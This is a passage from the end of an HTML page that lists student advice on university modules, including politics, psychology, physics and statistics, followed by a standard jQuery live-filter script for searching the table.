                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">None</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">The topics covered are all very contemporary and interesting - BREXIT, Arab Spring etc</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO133 — Foundations of Political Economy</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Essay writing skills must be to a high standard.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Fits in well with any outside economics modules.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Get ahead with the reading and make sure you leave plenty of time to read for essays</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell"></td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO135 — Nine Ideas in International Security</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">There is a different lecturer every week, therefore as a first year you do need to be used to the various ways in which lecturers lecture.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">World politics.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">You don't have to do reading for all of the nine ideas, pick a few you're most interested in based on essay questions and focus on them.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Library website has more than enough resources.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">It is tough but very interesting and current.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO201 — Political Theory From Hobbes</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Political theory is very different to all other politics module. You need to put the hours into your reading and do all your formatives because that feedback is so essential given how different pol. theory essays are.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Pol. Theory modules, especially PO301.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Weekly reading is very high, try to do it all. It is worth reading the recommended parts of the primary texts but do so lightly to get a sense for the text, and save the main focus for the key secondary interpretations.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Hampsher-Monk's History of Modern Political Thought.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Do your formatives, this is very different to any module you have done before and essays have to be written differently so you need the practice and feedback.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO230 — States and Markets: An Introduction to International Political Economy</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Weekly reading is very heavy (although module co-ordinator has now changed) and it is challenging.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Other political economy stream modules.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Be disciplined, put in the hours to do the weekly reading and formatives, you will be glad you did at exam time. Do the compulsory reading every week, like, each reading. There is not a lot but the tutor usually will talk all about that.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Module website has a few core texts, not essential but some can be secured very cheap online. Clift's textbook is quite good.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">The workload is higher than average and it also very challenging but the content is very interesting. First term is a lot of key thinkers rooted in a historical context, second term is contemporary issues. One product of the difficulty
                    is that there is the opportunity to produce high level work and get big marks. The traditional theorists' bit are more interesting than I thought, and the issued based topics are also good. </td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO301 — Issues in Political Theory</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Very different to PO201, much more accessible, focuses predominantly on very interesting contemporary questions.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Follows from PO201, essay writing is similar.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Weekly reading is low so do it, first few weeks are key because those thinkers can be applied to all the later issues. Missing a later week is much less problematic.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Kymlicka and Swift's introductory texts.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Do your formatives, this will be very different to any other modules you do so it is more important to get them done than in any other module.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO353 — Gender and Development</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No, I did the research and felt like I had a good enough grasp of what the module would be about beforehand.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">I took Politics of International Development in second year and there were definitely a lot of connections between the two. It provided a good stepping stone.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">If you know that you are going to do at least one summative essay, start to think about the topic quite early. Once the questions have been approved by the examiner, I would urge you to start thinking about what arguments you want to put
                    forward.
                </td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">There are enough electronic resources available online.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Always be critical in your approach - that's what gets you the top marks.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO365 - Middle East Regional Relations</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">I think the module page sufficed.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Honestly, no - but this is not bad thing. If you are interested in Israel/Palestine then take this module. You do not need a background in IR to study it.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">The workload is more than average for a PAIS module by vitrue of its historical approach. In order to fully understand the significance of particular events and dates, one must have a working understanding of what the historical causes
                    are. I suggest revising thoroughly. </td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Where you can, get to know which websites can provide reliable statistics on the conflict. Get to know which scholars are good value as well like Ilan Pappe, Neve Gordon, Norman Finkelstein.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">It is a very historical module - not much IR theory, and even less nationalism and Zionism. That doesn't mean you cannot bring in those insights if you wish. </td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO366 — Dissertation</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">You don't need to know a question in September. Narrow down to a broad topic, find a tutor who will work with you, then collectively agree a title before November.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Can be fitted to suit any other politics interests.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Don't leave everything to Easter although understandably a lot will have to be done then. Keep doing a little every week so you can work through problems with your tutor.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell"></td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">You have to be able to time manage but it is very rewarding to create a big piece of work that you can be proud of.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO382 — Vigilant State: Understanding Secret Intelligence</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">I would have liked to know that the content would be focused a lot on the historical aspects on issues. </td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">I think it's a fairly unique module.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">The reading lists are pretty heavy. If you are struggling with what to read ask your seminar tutor. Mine used to send us weekly emails with specific readings that would be discussed within the seminar. This was very helpful as it meant
                    we did not waste our time doing readings that we wouldn't even be able to talk about.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Don't buy the core textbook (unless you enjoy lugging heavy books around). A lot of the resources are available online.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">I really liked how the things we were discussing at the time were very current (FBI & Trump drama) and I could actually understand what was happening. </td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO391 — The Political Economy of Money</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">The module website has not been updated, but still suffices.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Not really within PAIS, but it is thoroughly interdisciplinary and does fit in very well with some philosophy and economics modules.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">The topics themselves do overlap somewhat. I suggest making a decision about which aspect of the course intrigues you the most - the finance, or the abstract questions that go with it. A working understanding of modern accounting and finance
                    is useful but don't get too stressed out by it if it seems complex. I suggest devoting more time to the topics covered in the second term.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">The reading list is extensive. This is also a module where material you can find which is up to date and with relevant statistics is invaluable.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">This is such an interesting module and at times it might seem haphazard and unstructured but by the end you should come away feeling that you have studied something which is both interesting and extremely relevant.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PS201: Individual Differences</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No, the lecturers provided a fantastic reading list and resources for the course.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Fits in well with social psychology (the attraction/relationship lectures)</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Definitely give two hours a week to do the reading!</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">The Maltby text book is online so you don't need any other resources really</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">It's highly organised and interesting! But, this years exam was quite hard so take it with this in mind.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PS210: Language and Cognition</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Fits in with Social Psychology (the last two weeks on judgement and decision making)</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Quite light workload, but you do have to make sure you thoroughly get your head round all of the theory and papers</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Just the given texts and then whatever stems your interest - YouTube is quite good also for looking at the studies and results</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Quite a hard exam and some may find the models difficult to understand</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PS211: Perception, Planning and Action</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell"></td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">The workload for this module is quite high - the second half requires in depth knowledge so don't neglect the recommended resources on the webpage or watching the lectures over again! In the first half there is a lot of knowledge and not
                    too much reading.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Those outlined on the moodle page.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">The second half is tough (particularly for the coursework) so make sure you watch over the lectures again and fully understand the concepts. This part of the exam will be testing understanding NOT memory. The first half is easier to understand
                    but there is a lot of information; just make sure your revise thoroughly.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PX274 — Experimental Particle Physics</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Follows on from first year particle physics but does not necessarily build on it.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">The typed notes are very vast but in a lot of detail and are clear and helpful. Would recommend reading whilst actually attending the course instead of saving for revision material.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">His online notes are more than adequate.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">If you are attentive to what the lecturer says around what they write you can form a very coherent set of notes. There is arguably more content in this module than the CAT's make out, it is not difficult per se but there is a lot to remember.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">SO247 - Relationship and Family Change: Demographic and Sociological Perspectives</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">There were no weekly presentation slides to refer to or write notes against. Just a hand out with topic subtitles and suggested reading list. Bear this in mind for writing assignment or revising for exams.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Not that I found</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Be very organised with your own notes and record lectures if possible.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Much of the reading material is outdated, or hard to track down even though it is supposed to be available through library link.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">It helps if you are passionate about the subject pre-module.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">ST202 — Stochastic Processes</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Lack of quality resources (lecture notes/slides).</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Acts as a prerequisite for third year modules.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Do your own preparation, don't rely on lecturer to understand everything.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Markov Chains by Norris and Wilfred Kendall's notes made in 2003.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr class="lastRow">
                <td class="MODULE-cell">ST222: Games, Decisions and Behaviour</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It brings together probability theory, decision theory and game theory, so there is some overlap with other modules on these topics.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Read around the topics using the resources and links provided, and attempt problem sheets during the term even if they are not assessed.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">No text is needed. However reading some of the references is good to improve your understanding. Most books are in the library.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">This module is a great experience because it brings together various theoretical perspectives to create models that are useful in real life situations. Don't be put off by the apparently disjointed organisation of material, or the fact
                    that this isn't an important prerequisite for further modules. It is still a very interesting and rewarding module that sparks many further questions.</td>
            </tr>




        </tbody>
    </table>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>

    <script>
        /**
         * fastLiveFilter jQuery plugin 1.0.3
         * 
         * Copyright (c) 2011, Anthony Bush
         * License: <https://www.opensource.org/licenses/bsd-license.php>
         * Project Website: http://anthonybush.com/projects/jquery_fast_live_filter/
         **/

        jQuery.fn.fastLiveFilter = function(list, options) {
            // Options: input, list, timeout, callback
            options = options || {};
            list = jQuery(list);
            var input = this;
            var lastFilter = '';
            var timeout = options.timeout || 0;
            var callback = options.callback || function() {};
            var pType = options.type || "filter";

            var keyTimeout;

            // NOTE: because we cache lis & len here, users would need to re-init the plugin
            // if they modify the list in the DOM later.  This doesn't give us that much speed
            // boost, so perhaps it's not worth putting it here.
            var lis = list.children();
            var len = lis.length;
            var oldDisplay = len > 0 ? lis[0].style.display : "block";
            callback(len); // do a one-time callback on initialization to make sure everything's in sync

            if (pType === "search") {
                for (var i = 0; i < len; i++) {
                    lis[i].style.display = "none";
                }
            }

            input.change(function() {
                // var startTime = new Date().getTime();
                var filter = input.val().toLowerCase();

                var li, innerText;
                var numShown = 0;
                for (var i = 0; i < len; i++) {
                    li = lis[i];
                    innerText = !options.selector ?
                        (li.textContent || li.innerText || "") :
                        $(li).find(options.selector).text();

                    if (pType !== "search" || filter.trim().length > 0) {
                        if (innerText.toLowerCase().indexOf(filter) >= 0) {
                            if (li.style.display == "none") {
                                li.style.display = oldDisplay;
                            }
                            numShown++;
                        } else {
                            if (li.style.display != "none") {
                                li.style.display = "none";
                            }
                        }
                    } else {
                        li.style.display = "none";
                    }
                }
                callback(numShown);
                // var endTime = new Date().getTime();
                // console.log('Search for ' + filter + ' took: ' + (endTime - startTime) + ' (' + numShown + ' results)');
                return false;
            }).keydown(function() {
                clearTimeout(keyTimeout);
                keyTimeout = setTimeout(function() {
                    if (input.val() === lastFilter) return;
                    lastFilter = input.val();
                    input.change();
                }, timeout);
            });
            return this; // maintain jQuery chainability
        }

        $('#filter_input').fastLiveFilter('#filter_list');
        $('#search_input').fastLiveFilter('#search_list');
    </script>

</body>

</html>